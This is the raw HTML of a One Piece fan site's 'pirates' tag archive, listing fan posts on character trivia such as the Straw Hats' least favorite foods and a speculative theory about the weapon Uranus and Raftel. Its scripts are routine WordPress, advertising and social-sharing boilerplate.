

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/tag/pirates/
body_size: 13626
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/tag/pirates/">
  <meta property="og:title" content="piratesONE PIECE GOLD">
  <meta name="viewport" content="width=1045">
  <title>pirates | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » pirates Feed del tag" href="/tag/pirates/feed/">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.2" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Vai a...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="archive tag tag-pirates tag-410">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="top-menu">
        <ul id="menu-menu" class="menu">
          <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83">
            <a href="/">Home</a>
          </li>
          <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">
            <a href="/about/">About Us</a>
          </li>
          <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85">
            <a href="/contact-us/">Contact Us</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-navigazione" class="menu">
            <li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/news/">NEWS</a>
            </li>
            <li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/curiosities/">CURIOSITIES</a>
            </li>
            <li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/theories/">THEORIES & OPINIONS</a>
            </li>
            <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/picture/">PICTURES</a>
            </li>
            <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/videos/">VIDEOS</a>
            </li>
            <li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/reviews/">REVIEWS</a>
            </li>
            <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/fans-zone/">FANS ZONE</a>
            </li>
            <li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/cosplay/">COSPLAY</a>
            </li>
            <li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom">
              SHOP
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <div class="page-head">
        <h1 class="page-title">Archivio per il tag: <span>pirates</span>
</h1>
        <div class="stripe-line"></div>
      </div>
      <div class="post-listing">
        <article class="item-list">
          <h2 class="post-box-title"><a href="/choose-your-favorite-occupation-in-op-out-of-these/" title="Permalink a Choose your favorite occupation out of these :-)" rel="bookmark">Choose your favorite occupation out of these :-)</a></h2>
          <p class="post-meta"><span>03/04/2016</span> <span><a href="/choose-your-favorite-occupation-in-op-out-of-these/#respond">Inserisci un commento</a></span></p>
          <div class="entry">
            <p>…</p>
            <p></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">If you were a character in One Piece, what would your occupation be?</h2>
          <p class="post-meta"><span>20/01/2016</span> <span>3 Commenti</span></p>
          <div class="entry">
            <p>…</p>
            <p><img class="aligncenter size-full wp-image-11637" src="http://www.onepiecegold.com/wp-content/uploads/2016/01/12583822_577866782362749_1363577941_n.jpg" alt="12583822_577866782362749_1363577941_n" width="960" height="719" srcset="/wp-content/uploads/2016/01/12583822_577866782362749_1363577941_n-300x225.jpg 300w, /wp-content/uploads/2016/01/12583822_577866782362749_1363577941_n-768x575.jpg 768w, /wp-content/uploads/2016/01/12583822_577866782362749_1363577941_n.jpg 960w" sizes="(max-width: 960px) 100vw, 960px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/so-true/" title="Permalink a So True! :-)" rel="bookmark">So True! :-)</a></h2>
          <p class="post-meta"><span>16/08/2015</span> <span><a href="/so-true/#respond">Inserisci un commento</a></span></p>
          <div class="entry">
            <p>…</p>
            <p> </p>
            <p><img class="aligncenter size-full wp-image-7865" src="http://www.onepiecegold.com/wp-content/uploads/2015/08/11873416_1048885795130241_5273525511415972128_n1.jpg" alt="11873416_1048885795130241_5273525511415972128_n" width="736" height="588" srcset="/wp-content/uploads/2015/08/11873416_1048885795130241_5273525511415972128_n1-300x240.jpg 300w, /wp-content/uploads/2015/08/11873416_1048885795130241_5273525511415972128_n1.jpg 736w" sizes="(max-width: 736px) 100vw, 736px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Straw Hats’ least favorite foods</h2>
          <p class="post-meta"><span>29/07/2015</span> <span>2 Commenti</span></p>
          <div class="entry">
            <p><b>D: I was looking up trivia on the Straw Hats, and I found that although they’ve all been given a favorite food, I can’t find anything about their least favorite. So what are each of the Straw Hats’ least favorite foods?</b> P.N. Ice Cream Nyangoro</p>
            <p><b>O:</b> Here you go. The reasons are inside the parentheses.</p>
            <table>
              <tbody>
                <tr>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img1.wikia.nocookie.net/__cb20140916102712/onepiece/images/thumb/c/c1/SBS72_2_Luffy.png/75px-SBS72_2_Luffy.webp" alt="SBS72 2 Luffy" width="75" height="77" data-image-key="SBS72_2_Luffy.png" data-image-name="SBS72 2 Luffy.png" data-src="http://img1.wikia.nocookie.net/__cb20140916102712/onepiece/images/thumb/c/c1/SBS72_2_Luffy.png/75px-SBS72_2_Luffy.png">
                  </td>
                  <td>
                    <ul>
                      <li>A certain place’s cherry pie (No reason)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img3.wikia.nocookie.net/__cb20131217033651/onepiece/images/thumb/9/98/SBS72_2_Zoro.png/75px-SBS72_2_Zoro.webp" alt="SBS72 2 Zoro" width="75" height="74" data-image-key="SBS72_2_Zoro.png" data-image-name="SBS72 2 Zoro.png" data-src="http://img3.wikia.nocookie.net/__cb20131217033651/onepiece/images/thumb/9/98/SBS72_2_Zoro.png/75px-SBS72_2_Zoro.png">
                  </td>
                  <td>
                    <ul>
                      <li>Chocolate (Too sweet)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img1.wikia.nocookie.net/__cb20131217033803/onepiece/images/thumb/8/87/SBS72_2_Nami.png/75px-SBS72_2_Nami.webp" alt="SBS72 2 Nami" width="75" height="74" data-image-key="SBS72_2_Nami.png" data-image-name="SBS72 2 Nami.png" data-src="http://img1.wikia.nocookie.net/__cb20131217033803/onepiece/images/thumb/8/87/SBS72_2_Nami.png/75px-SBS72_2_Nami.png">
                  </td>
                  <td>
                    <ul>
                      <li>Orangette (If she wants fruit, she’ll eat regular fruit)</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img4.wikia.nocookie.net/__cb20131217033559/onepiece/images/thumb/e/e3/SBS72_2_Usopp.png/75px-SBS72_2_Usopp.webp" alt="SBS72 2 Usopp" width="75" height="78" data-image-key="SBS72_2_Usopp.png" data-image-name="SBS72 2 Usopp.png" data-src="http://img4.wikia.nocookie.net/__cb20131217033559/onepiece/images/thumb/e/e3/SBS72_2_Usopp.png/75px-SBS72_2_Usopp.png">
                  </td>
                  <td>
                    <ul>
                      <li>Mushrooms (Got sick once)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img1.wikia.nocookie.net/__cb20131217033709/onepiece/images/thumb/f/fe/SBS72_2_Sanji.png/75px-SBS72_2_Sanji.webp" alt="SBS72 2 Sanji" width="75" height="77" data-image-key="SBS72_2_Sanji.png" data-image-name="SBS72 2 Sanji.png" data-src="http://img1.wikia.nocookie.net/__cb20131217033709/onepiece/images/thumb/f/fe/SBS72_2_Sanji.png/75px-SBS72_2_Sanji.png">
                  </td>
                  <td>
                    <ul>
                      <li>Konjac (No nutritional value)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img2.wikia.nocookie.net/__cb20131217033825/onepiece/images/thumb/3/34/SBS72_2_Chopper.png/75px-SBS72_2_Chopper.webp" alt="SBS72 2 Chopper" width="75" height="74" data-image-key="SBS72_2_Chopper.png" data-image-name="SBS72 2 Chopper.png" data-src="http://img2.wikia.nocookie.net/__cb20131217033825/onepiece/images/thumb/3/34/SBS72_2_Chopper.png/75px-SBS72_2_Chopper.png">
                  </td>
                  <td>
                    <ul>
                      <li>Anything spicy (Not sweet enough)</li>
                    </ul>
                  </td>
                </tr>
                <tr>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img3.wikia.nocookie.net/__cb20131217033622/onepiece/images/thumb/b/b9/SBS72_2_Robin.png/75px-SBS72_2_Robin.webp" alt="SBS72 2 Robin" width="75" height="74" data-image-key="SBS72_2_Robin.png" data-image-name="SBS72 2 Robin.png" data-src="http://img3.wikia.nocookie.net/__cb20131217033622/onepiece/images/thumb/b/b9/SBS72_2_Robin.png/75px-SBS72_2_Robin.png">
                  </td>
                  <td>
                    <ul>
                      <li>Chewing gum (Can’t swallow it)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img4.wikia.nocookie.net/__cb20131217033734/onepiece/images/thumb/9/91/SBS72_2_Franky.png/75px-SBS72_2_Franky.webp" alt="SBS72 2 Franky" width="75" height="73" data-image-key="SBS72_2_Franky.png" data-image-name="SBS72 2 Franky.png" data-src="http://img4.wikia.nocookie.net/__cb20131217033734/onepiece/images/thumb/9/91/SBS72_2_Franky.png/75px-SBS72_2_Franky.png">
                  </td>
                  <td>
                    <ul>
                      <li>Marshmallows (Not hard enough)</li>
                    </ul>
                  </td>
                  <td>
                    <img class="lzyPlcHld lzyTrns lzyLoaded" src="http://img2.wikia.nocookie.net/__cb20131217033846/onepiece/images/thumb/3/3a/SBS72_2_Brook.png/75px-SBS72_2_Brook.webp" alt="SBS72 2 Brook" width="75" height="76" data-image-key="SBS72_2_Brook.png" data-image-name="SBS72 2 Brook.png" data-src="http://img2.wikia.nocookie.net/__cb20131217033846/onepiece/images/thumb/3/3a/SBS72_2_Brook.png/75px-SBS72_2_Brook.png">
                  </td>
                  <td>
                    <ul>
                      <li>Lemon (No cheeks to make a sour face)</li>
                    </ul>
                  </td>
                </tr>
              </tbody>
            </table>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title">Which is your favorite? :-)</h2>
          <p class="post-meta"><span>15/07/2015</span> <span>1 Commento</span></p>
          <div class="entry">
            <p>…<img class="aligncenter size-full wp-image-7079" src="http://www.onepiecegold.com/wp-content/uploads/2015/07/which-is-your-favorite.jpeg" alt="which is your favorite" width="1812" height="2048" srcset="/wp-content/uploads/2015/07/which-is-your-favorite-265x300.jpeg 265w, /wp-content/uploads/2015/07/which-is-your-favorite-906x1024.jpeg 906w, /wp-content/uploads/2015/07/which-is-your-favorite.jpeg 1812w" sizes="(max-width: 1812px) 100vw, 1812px"></p>
          </div>
          <div class="mini-share-post">
            <span class="share-text">Condividi!</span> 
            <script>


            window.___gcfg = {lang: 'en-US'};
            (function(w, d, s) {
            function go(){
                var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
                  if (d.getElementById(id)) {return;}
                  js = d.createElement(s); js.src = url; js.id = id;
                  fjs.parentNode.insertBefore(js, fjs);
                };
                load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk');
                load('https://apis.google.com/js/plusone.js', 'gplus1js');
                load('//platform.twitter.com/widgets.js', 'tweetjs');
            }
            if (w.addEventListener) { w.addEventListener("load", go, false); }
            else if (w.attachEvent) { w.attachEvent("onload",go); }
            }(window, document, 'script'));
            </script>
            <ul></ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </article>
        <article class="item-list">
          <h2 class="post-box-title"><a href="/the-three-great-weapons-one-piece-universe-theory/" title="Permalink a The Three Great Weapons & One Piece Universe Theory" rel="bookmark">The Three Great Weapons & One Piece Universe Theory</a></h2>
          <p class="post-meta"><span>08/05/2015</span> <span><a href="/the-three-great-weapons-one-piece-universe-theory/#comments">2 Commenti</a></span></p>
          <div class="entry">
            <p><img class="aligncenter size-full wp-image-4981" src="http://www.onepiecegold.com/wp-content/uploads/2015/05/jij.png" alt="jij" width="600" height="426" srcset="/wp-content/uploads/2015/05/jij-300x213.png 300w, /wp-content/uploads/2015/05/jij.png 600w" sizes="(max-width: 600px) 100vw, 600px"></p>
            <p>We know the name of the three great weapons, and they are:</p>
            <p>1) Pluton 2) Poseidon 3) Uranus</p>
            <p>It’s been confirmed that Pluton is a ship and Poseidon is the Mermaid Princess, but Uranus is up-in-the-air as it were, and that is the main point I wanted to talk about.</p>
            <p>To give a brief history of these mythological gods:</p>
            <ul>
              <li>Pluton (or Pluto) is the god of death. To traverse his domain, one needs to ride with Charon on the river Styx to get to the judgement place. He is one of the three great god brothers in Greek mythology.</li>
              <li>Poseidon is the god of the sea. He rules all things in the water, can communicate with all forms of creatures there, and in general is just the most powerful being in the sea. He is one of the three great god brothers in Greek mythology.</li>
              <li>Uranus, along with Gaea, is the creator of the world. He was overthrown by his children, the Titans (mostly because he hated them) in collusion with their other brothers, the Cyclops and the Hekatonkheires. After he was castrated, the world was filled with all manner of creatures, the Giants, the Furies, etc. He is NOT one of the three great god brothers, but their ancestor.</li>
            </ul>
            <p>Now, the last part should be a bit odd, because it doesn’t fit into the theme of the weapons being named after the god brothers and each having their own domain: Zeus controls the skies, Poseidon controls the seas, and Pluton controls the underworld. This is an important point, however, since the domains are STILL split up:</p>
            <ul>
              <li>Uranus is the Sky</li>
              <li>Poseidon rules the Seas</li>
              <li>Pluton rules the Underworld</li>
            </ul>
            <p>And so, to connect this to One Piece, we have to consider certain aspects of this:</p>
            <ul>
              <li>Pluton is a large Ship that can destroy Islands.</li>
              <li>Poseidon is the Mermaid Princess who controls the Sea Kings and all creatures below it.</li>
              <li>Uranus is ?</li>
            </ul>
            <p>Pluton and Poseidon have clear, direct parallels to their Greek roots, so on that basis I think Uranus must also have the same roots in Greek mythology.</p>
            <p>I also want to take note, that Pluton was essentially created on an island in the Grand Line and Poseidon was a power that manifested in the Mermaid Princess, and both of these are powers that existed in their respective realms (i.e. the realms Greek mythology would have them exist). On that important note, <strong>I think Uranus is in one of the Sky Islands.</strong></p>
            <p>Another thing to note, is that Uranus mixing with Gaea lead to the creation of all the exotic creatures in the world. However, in the One Piece universe, we don’t have too many nuanced creatures besides Giants. Except, its not realistic for the power of Uranus to be “control the Giants” because that contradicts Uranus’ personality: he hated all his own offspring.</p>
            <p>So here’s my theory on Uranus, and in extension, where Raftel is, why no one has ever reached there besides Gol D Roger, and why the World Government was able to overthrow the previous civilization:</p>
            <p>DISCLAIMER: at a certain point, this will obviously become guesstimates because the future parts are contingent on the previous parts happening which could also not happen</p>
            <ul>
              <li>Uranus is not a ship, or person, or anything like that, but is actually a tree in one of the Sky Islands which “drops” the Devil Fruits onto either the ground or on one of the lower Sky Islands. It is the highest Sky Island, from that logic, so it can “drop” its fruits anywhere. This is supported by a small point:</li>
            </ul>
            <p>All the devil fruits in the world have been accounted for.</p>
            <p>This is, from a logical perspective, an impossible thing to catalog. Even if you got all the devil fruit users named, how do you know that there aren’t other devil fruits available that no one has ever been able to arrive at? The only way to do that is if you knew the total amount of fruits a priori (before the fact).</p>
            <ul>
              <li>And this is the part where I guess that the Sky Island Uranus is on is actually called Raftel.</li>
            </ul>
            <p>This might seem totally random, but I actually have a reason for this:</p>
            <p>Sky Islands are remarkably hard to arrive at, not just for the route to get there but because even getting the Sky Island on your map requires A LOT OF LUCK. Think about Luffy getting on Skypiea: this feat was just pure luck that his compass started to point up. This normally never happens, which is why we didn’t see other pirates on Skypiea besides the people who already lived there, because it just so hard to get there. If Raftel was on the sea, then why wouldn’t some person just randomly get Raftel as their next destination point? It only seems logical that when people normally do get Raftel in their destination point, it seems like their compass is just dead.</p>
            <p>Which, also being a pure guess, gets me the next point:</p>
            <ul>
              <li>Raftel is an Island that moves.</li>
            </ul>
            <p>If Raftel were just a Sky Island that stayed put, it would be easy for some people who did get Raftel on their maps to consider Raftel a Sky Island and go there and find Gol D Roger’s treasure. This hasn’t happened, so Raftel must have another layer of complexity the likes which has never been seen. Additionally, because Devil Fruits can be found anywhere, Raftel must be floating if Uranus is on it so that Devil Fruits can be found anywhere.</p>
